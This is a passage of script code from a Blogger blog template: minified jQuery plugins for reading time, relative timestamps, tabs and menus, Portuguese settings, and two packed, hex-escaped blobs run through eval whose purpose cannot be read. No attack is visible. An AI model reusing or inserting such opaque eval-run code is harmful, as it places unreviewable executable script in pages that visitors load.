\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabjBQzKa7y7aXxJbNrZhAfscANwFPDrLV8F3WE6_eRTUfRF2k6WyWCWsuXH4G5KUxrqzWHjPw27UESOgOEEAvavE6TdI-2yAcpVkVVy6WWgwvhSbc67efCSlWl0Bgam1_VKh1V3ju7oA/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\